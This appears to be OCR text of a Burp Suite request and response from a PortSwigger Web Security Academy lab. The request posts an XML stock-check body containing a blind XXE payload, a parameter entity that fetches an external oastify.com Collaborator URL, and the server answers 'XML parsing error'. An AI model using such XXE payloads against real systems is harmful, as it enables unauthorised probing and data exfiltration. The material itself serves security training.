 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6100130388620083b8c42d001200d0.web-security-academ
y.net
3 Cookie: session=JAWUOuBeCvwbJcVmm75Paj2nVlR5JA8j
4 Content-Length: 209
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"https://pohcrjcs6ddfnzal92onpy83suylmda2.oastify.
com"> %xxe; ]><stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"